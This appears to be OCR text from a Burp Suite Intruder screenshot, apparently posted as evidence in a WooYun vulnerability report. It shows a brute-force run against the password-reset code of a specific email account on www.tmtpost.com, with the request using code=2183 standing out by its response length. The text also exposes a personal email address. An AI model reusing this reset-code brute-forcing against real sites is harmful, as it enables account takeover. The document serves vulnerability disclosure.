 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
3045 4155 307 486
3036 4146 307 486
3030 4130 307 486
1073 2183 200 3684
1 1111 200 3948
2 1112 200 3948
5 1115 200 3948
9 1119 200 3948
12 1122 200 3948
7 1117 200 3948
13 1123 200 3948
6 1116 200 3948
Request Response
Raw Params Headers Hex
GET /account/reset_password?login=changlesong@tmtpost.com&code=2183 HTTP/1.1
Host: www.tmtpost.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
? < + > Type a search term 0 matches
www.wooyun.org
Paused